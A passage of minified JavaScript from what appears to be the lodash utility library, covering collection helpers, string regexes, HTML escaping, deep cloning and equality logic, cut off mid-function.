(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Jn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:X}function w(n){return function(t){return null==t?N:t[n]}}function m(n){return function(t){return null==n?N:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==N&&(r=r===N?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,M(n)+1).replace(Zn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n){return"\\"+Ht[n]}function W(n){return Pt.test(n)}function L(n){return qt.test(n)}function C(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function U(n,t){return function(r){return n(t(r))}}function B(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==Z||(n[r]=Z,i[u++]=r)}return i}function T(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function $(n){return W(n)?function(n){for(var t=Ft.lastIndex=0;Ft.test(n);)++t;return t}(n):hr(n)}function D(n){return W(n)?function(n){return n.match(Ft)||[]}(n):function(n){return n.split("")}(n)}function M(n){for(var t=n.length;t--&&Kn.test(n.charAt(t)););return t}function F(n){return n.match(Nt)||[]}var N,P="Expected a function",q="__lodash_hash_undefined__",Z="__lodash_placeholder__",K=16,V=32,G=64,H=128,J=256,Y=1/0,Q=9007199254740991,X=NaN,nn=4294967295,tn=[["ary",H],["bind",1],["bindKey",2],["curry",8],["curryRight",K],["flip",512],["partial",V],["partialRight",G],["rearg",J]],rn="[object Arguments]",en="[object Array]",un="[object Boolean]",on="[object Date]",fn="[object Error]",cn="[object Function]",an="[object GeneratorFunction]",ln="[object Map]",sn="[object Number]",hn="[object Object]",pn="[object Promise]",_n="[object RegExp]",vn="[object Set]",gn="[object String]",yn="[object Symbol]",dn="[object WeakMap]",bn="[object ArrayBuffer]",wn="[object DataView]",mn="[object Float32Array]",xn="[object Float64Array]",jn="[object Int8Array]",An="[object Int16Array]",kn="[object Int32Array]",On="[object Uint8Array]",In="[object Uint8ClampedArray]",Rn="[object Uint16Array]",zn="[object Uint32Array]",En=/\b__p \+= '';/g,Sn=/\b(__p \+=) '' \+/g,Wn=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ln=/&(?:amp|lt|gt|quot|#39);/g,Cn=/[&<>"']/g,Un=RegExp(Ln.source),Bn=RegExp(Cn.source),Tn=/<%-([\s\S]+?)%>/g,$n=/<%([\s\S]+?)%>/g,Dn=/<%=([\s\S]+?)%>/g,Mn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Fn=/^\w*$/,Nn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Pn=/[\\^$.*+?()[\]{}|]/g,qn=RegExp(Pn.source),Zn=/^\s+/,Kn=/\s/,Vn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Gn=/\{\n\/\* \[wrapped with (.+)\] \*/,Hn=/,? & /,Jn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Yn=/[()=,{}\[\]\/\s]/,Qn=/\\(\\)?/g,Xn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,nt=/\w*$/,tt=/^[-+]0x[0-9a-f]+$/i,rt=/^0b[01]+$/i,et=/^\[object .+?Constructor\]$/,ut=/^0o[0-7]+$/i,it=/^(?:0|[1-9]\d*)$/,ot=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ft=/($^)/,ct=/['\n\r\u2028\u2029\\]/g,at="\\ud800-\\udfff",lt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",st="\\u2700-\\u27bf",ht="a-z\\xdf-\\xf6\\xf8-\\xff",pt="A-Z\\xc0-\\xd6\\xd8-\\xde",_t="\\ufe0e\\ufe0f",vt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",gt="['’]",yt="["+at+"]",dt="["+vt+"]",bt="["+lt+"]",wt="\\d+",mt="["+st+"]",xt="["+ht+"]",jt="[^"+at+vt+wt+st+ht+pt+"]",At="\\ud83c[\\udffb-\\udfff]",kt="[^"+at+"]",Ot="(?:\\ud83c[\\udde6-\\uddff]){2}",It="[\\ud800-\\udbff][\\udc00-\\udfff]",Rt="["+pt+"]",zt="\\u200d",Et="(?:"+xt+"|"+jt+")",St="(?:"+Rt+"|"+jt+")",Wt="(?:['’](?:d|ll|m|re|s|t|ve))?",Lt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ct="(?:"+bt+"|"+At+")"+"?",Ut="["+_t+"]?",Bt=Ut+Ct+("(?:"+zt+"(?:"+[kt,Ot,It].join("|")+")"+Ut+Ct+")*"),Tt="(?:"+[mt,Ot,It].join("|")+")"+Bt,$t="(?:"+[kt+bt+"?",bt,Ot,It,yt].join("|")+")",Dt=RegExp(gt,"g"),Mt=RegExp(bt,"g"),Ft=RegExp(At+"(?="+At+")|"+$t+Bt,"g"),Nt=RegExp([Rt+"?"+xt+"+"+Wt+"(?="+[dt,Rt,"$"].join("|")+")",St+"+"+Lt+"(?="+[dt,Rt+Et,"$"].join("|")+")",Rt+"?"+Et+"+"+Wt,Rt+"+"+Lt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",wt,Tt].join("|"),"g"),Pt=RegExp("["+zt+at+lt+_t+"]"),qt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Zt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Kt=-1,Vt={};Vt[mn]=Vt[xn]=Vt[jn]=Vt[An]=Vt[kn]=Vt[On]=Vt[In]=Vt[Rn]=Vt[zn]=!0,Vt[rn]=Vt[en]=Vt[bn]=Vt[un]=Vt[wn]=Vt[on]=Vt[fn]=Vt[cn]=Vt[ln]=Vt[sn]=Vt[hn]=Vt[_n]=Vt[vn]=Vt[gn]=Vt[dn]=!1;var Gt={};Gt[rn]=Gt[en]=Gt[bn]=Gt[wn]=Gt[un]=Gt[on]=Gt[mn]=Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[ln]=Gt[sn]=Gt[hn]=Gt[_n]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=!0,Gt[fn]=Gt[cn]=Gt[dn]=!1;var Ht={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Jt=parseFloat,Yt=parseInt,Qt="object"==typeof global&&global&&global.Object===Object&&global,Xt="object"==typeof self&&self&&self.Object===Object&&self,nr=Qt||Xt||Function("return this")(),tr="object"==typeof exports&&exports&&!exports.nodeType&&exports,rr=tr&&"object"==typeof module&&module&&!module.nodeType&&module,er=rr&&rr.exports===tr,ur=er&&Qt.process,ir=function(){try{var n=rr&&rr.require&&rr.require("util").types;return n||ur&&ur.binding&&ur.binding("util")}catch(n){}}(),or=ir&&ir.isArrayBuffer,fr=ir&&ir.isDate,cr=ir&&ir.isMap,ar=ir&&ir.isRegExp,lr=ir&&ir.isSet,sr=ir&&ir.isTypedArray,hr=w("length"),pr=m({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),_r=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),vr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),gr=function m(Kn){function Jn(n){if($u(n)&&!zf(n)&&!(n instanceof st)){if(n instanceof lt)return n;if(Ii.call(n,"__wrapped__"))return lu(n)}return new lt(n)}function at(){}function lt(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=N}function st(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=nn,this.__views__=[]}function ht(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new _t;++t<r;)this.add(n[t])}function gt(n){this.size=(this.__data__=new pt(n)).size}function yt(n,t){var r=zf(n),e=!r&&Rf(n),u=!r&&!e&&Sf(n),i=!r&&!e&&!u&&Bf(n),o=r||e||u||i,f=o?A(n.length,wi):[],c=f.length;for(var a in n)!t&&!Ii.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||Ge(a,c))||f.push(a);return f}function dt(n){var t=n.length;return t?n[Sr(0,t-1)]:N}function bt(n,t){return ou(ce(n),Rt(t,0,n.length))}function wt(n){return ou(ce(n))}function mt(n,t,r){(r===N||Eu(n[t],r))&&(r!==N||t in n)||Ot(n,t,r)}function xt(n,t,r){var e=n[t];Ii.call(n,t)&&Eu(e,r)&&(r!==N||t in n)||Ot(n,t,r)}function jt(n,t){for(var r=n.length;r--;)if(Eu(n[r][0],t))return r;return-1}function At(n,t,r,e){return Oo(n,(function(n,u,i){t(e,n,r(n),i)})),e}function kt(n,t){return n&&ae(t,Qu(t),n)}function Ot(n,t,r){"__proto__"==t&&Zi?Zi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function It(n,t){for(var r=-1,e=t.length,u=pi(e),i=null==n;++r<e;)u[r]=i?N:Ju(n,t[r]);return u}function Rt(n,t,r){return n==n&&(r!==N&&(n=n<=r?n:r),t!==N&&(n=n>=t?n:t)),n}function zt(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==N)return f;if(!Tu(n))return n;var s=zf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&Ii.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ce(n,f)}else{var h=$o(n),p=h==cn||h==an;if(Sf(n))return re(n,c);if(h==hn||h==rn||p&&!i){if(f=a||p?{}:Ke(n),!c)return a?function(n,t){return ae(n,To(n),t)}(n,function(n,t){return n&&ae(t,Xu(t),n)}(f,n)):function(n,t){return ae(n,Bo(n),t)}(n,kt(f,n))}else{if(!Gt[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case bn:return ee(n);case un:case on:return new e(+n);case wn:return function(n,t){return new n.constructor(t?ee(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case mn:case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:return ue(n,r);case ln:return new e;case sn:case gn:return new e(n);case _n:return function(n){var t=new n.constructor(n.source,nt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case vn:return new e;case yn:return function(n){return jo?di(jo.call(n)):{}}(n)}}(n,h,c)}}o||(o=new gt);var _=o.get(n);if(_)return _;o.set(n,f),Uf(n)?n.forEach((function(r){f.add(zt(r,t,e,r,n,o))})):Lf(n)&&n.forEach((function(r,u){f.set(u,zt(r,t,e,u,n,o))}));var v=s?N:(l?a?$e:Te:a?Xu:Qu)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),xt(f,u,zt(r,t,e,u,n,o))})),f}function Et(n,t,r){var e=r.length;if(null==n)return!e;for(n=di(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===N&&!(u in n)||!i(o))return!1}return!0}function St(n,t,r){if("function"!=typeof n)throw new mi(P);return Fo((function(){n.apply(N,r)}),t)}function Wt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new vt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Lt(n,t){var r=!0;return Oo(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ct(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===N?o==o&&!Nu(o):r(o,f)))var f=o,c=i}return c}function Ut(n,t){var r=[];return Oo(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Bt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ve),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Bt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function Tt(n,t){return n&&Ro(n,t,Qu)}function $t(n,t){return n&&zo(n,t,Qu)}function Ft(n,t){return i(t,(function(t){return Cu(n[t])}))}function Nt(n,t){for(var r=0,e=(t=ne(t,n)).length;null!=n&&r<e;)n=n[fu(t[r++])];return r&&r==e?n:N}function Pt(n,t,r){var e=t(n);return zf(n)?e:a(e,r(n))}function qt(n){return null==n?n===N?"[object Undefined]":"[object Null]":qi&&qi in di(n)?function(n){var t=Ii.call(n,qi),r=n[qi];try{n[qi]=N;var e=!0}catch(n){}var u=Ei.call(n);return e&&(t?n[qi]=r:delete n[qi]),u}(n):function(n){return Ei.call(n)}(n)}function Ht(n,t){return n>t}function Qt(n,t){return null!=n&&Ii.call(n,t)}function Xt(n,t){return null!=n&&t in di(n)}function tr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=pi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=eo(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new vt(a&&p):N}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function rr(t,r,e){var u=null==(t=ru(t,r=ne(r,t)))?t:t[fu(vu(r))];return null==u?N:n(u,t,e)}function ur(n){return $u(n)&&qt(n)==rn}function ir(n,t,r,e,u){return n===t||(null==n||null==t||!$u(n)&&!$u(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=zf(n),f=zf(t),c=o?en:$o(n),a=f?en:$o(t);c=c==rn?hn:c,a=a==rn?hn:a;var l=c==hn,s=a==hn,h=c==a;if(h&&Sf(n)){if(!Sf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new gt),o||Bf(n)?Ue(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case wn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case bn:return!(n.byteLength!=t.byteLength||!i(new Bi(n),new Bi(t)));case un:case on:case sn:return Eu(+n,+t);case fn:return n.name==t.name&&n.message==t.message;case _n:case gn:return n==t+"";case ln:var f=C;case vn:var c=1&e;if(f||(f=T),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Ue(f(n),f(t),e,u,i,o);return o.delete(n),l;case yn:if(jo)return jo.call(n)==jo.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&Ii.call(n,"__wrapped__"),_=s&&Ii.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new gt),u(v,g,r,e,i)}}return!!h&&(i||(i=new gt),function(n,t,r,e,u,i){var o=1&r,f=Te(n),c=f.length;if(c!=Te(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:Ii.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===N?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,ir,u))}function hr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=di(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===N&&!(c in n))return!1}else{var s=new gt;if(e)var h=e(a,l,c,n,t,s);if(!(h===N?ir(l,a,3,e,s):h))return!1}}return!0}function yr(n){return!(!Tu(n)||function(n){return!!zi&&zi in n}(n))&&(Cu(n)?Li:et).test(cu(n))}function dr(n){return"function"==typeof n?n:null==n?oi:"object"==typeof n?zf(n)?Ar(n[0],n[1]):jr(n):li(n)}function br(n){if(!Qe(n))return to(n);var t=[];for(var r in di(n))Ii.call(n,r)&&"constructor"!=r&&t.push(r);return t}function wr(n){if(!Tu(n))return function(n){var t=[];if(null!=n)for(var r in di(n))t.push(r);return t}(n);var t=Qe(n),r=[];for(var e in n)("constructor"!=e||!t&&Ii.call(n,e))&&r.push(e);return r}function mr(n,t){return n<t}function xr(n,t){var r=-1,e=Su(n)?pi(n.length):[];return Oo(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function jr(n){var t=Pe(n);return 1==t.length&&t[0][2]?nu(t[0][0],t[0][1]):function(r){return r===n||hr(r,n,t)}}function Ar(n,t){return Je(n)&&Xe(t)?nu(fu(n),t):function(r){var e=Ju(r,n);return e===N&&e===t?Yu(r,n):ir(t,e,3)}}function kr(n,t,r,e,u){n!==t&&Ro(t,(function(i,o){if(u||(u=new gt),Tu(i))!function(n,t,r,e,u,i,o){var f=eu(n,r),c=eu(t,r),a=o.get(c);if(a)return mt(n,r,a),N;var l=i?i(f,c,r+"",n,t,o):N,s=l===N;if(s){var h=zf(c),p=!h&&Sf(c),_=!h&&!p&&Bf(c);l=c,h||p||_?zf(f)?l=f:Wu(f)?l=ce(f):p?(s=!1,l=re(c,!0)):_?(s=!1,l=ue(c,!0)):l=[]:Mu(c)||Rf(c)?(l=f,Rf(f)?l=Gu(f):Tu(f)&&!Cu(f)||(l=Ke(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),mt(n,r,l)}(n,t,o,r,kr,e,u);else{var f=e?e(eu(n,o),i,o+"",n,t,u):N;f===N&&(f=i),mt(n,o,f)}}),Xu)}function Or(n,t){var r=n.length;if(r)return Ge(t+=t<0?r:0,r)?n[t]:N}function Ir(n,t,r){t=t.length?c(t,(function(n){return zf(n)?function(t){return Nt(t,1===n.length?n[0]:n)}:n})):[oi];var e=-1;return t=c(t,O(Fe())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(xr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=ie(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function Rr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Nt(n,o);r(f,o)&&Br(i,ne(o,n),f)}return i}function zr(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ce(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Fi.call(f,a,1),Fi.call(n,a,1);return n}function Er(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;Ge(u)?Fi.call(n,u,1):Kr(n,u)}}return n}function Sr(n,t){return n+Ji(oo()*(t-n+1))}function Wr(n,t){var r="";if(!n||t<1||t>Q)return r;do{t%2&&(r+=n),(t=Ji(t/2))&&(n+=n)}while(t);return r}function Lr(n,t){return No(tu(n,t,oi),n+"")}function Cr(n){return dt(ti(n))}function Ur(n,t){var r=ti(n);return ou(r,Rt(t,0,r.length))}function Br(n,t,r,e){if(!Tu(n))return n;for(var u=-1,i=(t=ne(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=fu(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):N)===N&&(a=Tu(l)?l:Ge(t[u+1])?[]:{})}xt(f,c,a),f=f[c]}return n}function Tr(n){return ou(ti(n))}function $r(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=pi(u);++e<u;)i[e]=n[e+t];return i}function Dr(n,t){var r;return Oo(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Mr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!Nu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Fr(n,t,oi,r)}function Fr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=Nu(t),a=t===N;u<i;){var l=Ji((u+i)/2),s=r(n[l]),h=s!==N,p=null===s,_=s==s,v=Nu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return eo(i,4294967294)}function Nr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Eu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function Pr(n){return"number"==typeof n?n:Nu(n)?X:+n}function qr(n){if("string"==typeof n)return n;if(zf(n))return c(n,qr)+"";if(Nu(n))return Ao?Ao.call(n):"";var t=n+"";return"0"==t&&1/n==-Y?"-0":t}function Zr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Co(n);if(s)return T(s);c=!1,u=R,l=new vt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Kr(n,t){return null==(n=ru(n,t=ne(t,n)))||delete n[fu(vu(t))]}function Vr(n,t,r,e){return Br(n,t,r(Nt(n,t)),e)}function Gr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?$r(n,e?0:i,e?i+1:u):$r(n,e?i+1:0,e?u:i)}function Hr(n,t){var r=n;return r instanceof st&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Jr(n,t,r){var e=n.length;if(e<2)return e?Zr(n[0]):[];for(var u=-1,i=pi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Wt(i[u]||o,n[f],t,r));return Zr(Bt(i,1),t,r)}function Yr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:N);return o}function Qr(n){return Wu(n)?n:[]}function Xr(n){return"function"==typeof n?n:oi}function ne(n,t){return zf(n)?n:Je(n,t)?[n]:Po(Hu(n))}function te(n,t,r){var e=n.length;return r=r===N?e:r,!t&&r>=e?n:$r(n,t,r)}function re(n,t){if(t)return n.slice();var r=n.length,e=Ti?Ti(r):new n.constructor(r);return n.copy(e),e}function ee(n){var t=new n.constructor(n.byteLength);return new Bi(t).set(new Bi(n)),t}function ue(n,t){return new 